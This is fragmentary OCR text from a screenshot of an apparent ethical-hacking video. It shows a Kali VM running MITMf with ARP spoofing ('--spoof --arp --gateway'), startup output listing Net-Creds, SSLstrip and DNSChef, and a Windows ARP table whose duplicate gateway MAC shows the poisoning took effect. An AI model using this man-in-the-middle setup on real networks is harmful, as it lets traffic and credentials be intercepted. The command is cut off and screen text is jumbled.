 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 03:41 1
Select Command Prompt
File Edit View Search Terminal Help
root@kali:~/MITMf# ./mitmf.py -i eth0 --spoof --arp --gateway
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\Users\bura2>arp -a
Interface: 192.168.1.6 --- 0x4
Internet Address Physical Address Type
192.168.1.1 08-00-27-ee-13-e2 dynamic
192.168.1.7 08-00-27-ee-13-e2 dynamic
192.168.1.15 00-e1-8c-7b-67-45 dynamic
192.168.1.255 ff-ff-ff-ff-ff-ff static
224.0.0.2 01-00-5e-00-00-02 static
224.0.0.12 01-00-5e-00-00-0c static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
Interface: 192.168.56.1 --- 0x9
Internet Address Physical Address Type
192.168.56.255 ff-ff-ff-ff-ff-ff static
224.0.0.2 01-00-5e-00-00-02 static
224.0.0.12 01-00-5e-00-00-0c static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\Users\bura2>
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ Spoof v0.6
| |_ ARP spoofing enabled
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
* Serving Flask app "core.mitmfapi" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2019-03-11 03:41:16 192.168.1.6 [type:Other-Other os:Other] push.bitdefender.net
Right Ctrl
B 99+ SRP 8:41 AM
3/11/2019 9